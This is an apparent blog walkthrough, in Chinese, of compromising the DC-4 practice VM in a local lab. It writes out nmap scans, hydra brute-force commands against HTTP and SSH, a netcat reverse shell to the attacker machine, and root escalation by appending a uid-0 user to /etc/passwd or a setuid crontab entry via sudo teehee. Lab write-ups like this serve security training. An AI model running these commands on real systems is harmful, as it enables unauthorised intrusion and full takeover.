下载地址

配置的环境:

kali:192.168.25.131 DC4 -靶机 和 kali 在同一C段

渗透

nmap扫描网段,发现存活主机

nmap -sP 192.168.25.0/24

发现主机 192.168.25.134,判定为DC3-靶机,继续使用nmap获取详细信息

nmap -A -p 1-65535 192.168.25.134

目标开放了80端口和ssh端口,浏览器访问,一个登陆框,账号为admin,没有验证码,尝试弱口令爆破(字典)

hydra -l admin -P rockyou.txt 192.168.25.134 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F爆破得到密码 happy,登陆,发现可以执行对应命令,尝试命令执行漏洞

浏览器开代理,使用Burp抓包,改包,修改执行的命令,结果如下图,可以执行任意命令

反弹一个shell,给kali,kali监听,成功

nc -e /bin/sh 192.168.25.131 1234

继续,使用python获取交互模式

python -c 'import pty;pty.spawn("/bin/bash")'

搜索文件,在jim用户下发现一个密码字典备份,获取并尝试SSH爆破登陆

得到用户 jim 密码 jibril04,SSH登陆,登陆提示 邮件

hydra -L dc-4-user.txt -P old-passwd.txt -t 6 ssh://192.168.25.134

ssh jim@192.168.25.134![]()

在/var/mail/下得到charles的密码 ^xHhA&hvim0y ,切换为charles



sudo -l查看权限,发现可以不需要密码执行teehee(root权限),teehee可以来向其他文件写入内容

利用teehee提权

1. 添加一个 test 用户,并使用teehee执行直接写入 passwd中(设置uid和gid都为0,那么这个用户就相当于root)

#如:admin:x:0:0::/home/admin:/bin/bash

#[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]echo "test::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

2.通过定时任务执行脚本提权,向/etc/crontab文件中写入新的定时任务

通过teehee的sudo提升权限以 root身份写入crontab计划任务通过执行获取root权限

echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab 时间部分全部填写为*,默认这个定时任务每分钟执行一次。

通过执行的脚本将 /bin/sh 的权限修改为4777,这样就可以在非root用户下执行它,并且执行期间拥有root权限。

启一个终端

总结: 略简单

843

843

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?